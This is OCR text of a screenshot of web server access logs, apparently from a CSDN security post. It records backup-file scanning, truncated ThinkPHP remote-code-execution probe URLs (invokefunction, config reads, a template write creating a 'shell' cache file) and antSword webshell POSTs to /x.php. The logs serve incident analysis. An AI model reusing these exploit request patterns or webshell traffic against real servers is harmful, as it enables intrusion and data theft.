 Notepad++
设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
"HEAD /%25DomainUnderLine%252014.zip HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%25123.tar.gz HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows N
"HEAD /%25DomainUnderLine%252014.7z HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT 1
"HEAD /%25DomainUnderLine%252014.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%252015.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%252015.zip HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozil
"GET //?s=index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars
"GET /?s=index/\x5Cthink\x5Ctemplate\x5Cdriver\x5Cfile/write\xA3\xA6cacheFile=shel
"GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozil
"POST /x.php HTTP/1.1" 200 192 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 347 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 137 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 138 "-" "antSword/v2.1"
ET / HTTP/1.1" 200 943 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWe
"GET / HTTP/1.1" 200 656 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:36.0) Geck
CSDN @IsecNoob